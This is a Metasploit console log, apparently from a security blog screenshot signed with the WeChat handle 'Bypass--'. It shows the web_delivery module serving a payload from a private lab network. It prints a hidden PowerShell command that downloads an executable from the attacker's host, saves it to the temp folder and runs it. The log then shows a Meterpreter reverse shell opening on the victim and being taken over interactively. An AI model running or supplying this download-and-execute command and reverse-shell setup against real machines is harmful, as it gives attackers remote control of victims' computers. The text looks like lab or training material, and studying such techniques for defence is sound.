 [*] Started reverse TCP handler on 10.0.2.21:4444
[*] Using URL: http://0.0.0.0:8080/ZPWLywg
[*] Local IP: http://127.0.0.1:8080/ZPWLywg
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\PHShc3er.exe')"; (new-obj
ect System.Net.WebClient).DownloadFile('http://10.0.2.21:8080/ZPWLywg', $z); inv
oke-item $z
msf5 exploit(multi/script/web_delivery) > [*] Sending stage (206403 bytes) to 10
.0.2.30
[*] Meterpreter session 2 opened (10.0.2.21:4444 -> 10.0.2.30:49671) at 2019-11-
03 16:24:11 -0500
msf5 exploit(multi/script/web_delivery) >
[*] 10.0.2.30        web_delivery - Delivering Payload (7168) bytes
[*] 10.0.2.30        web_delivery - Delivering Payload (7168) bytes
msf5 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
微信号: Bypass--
meterpreter >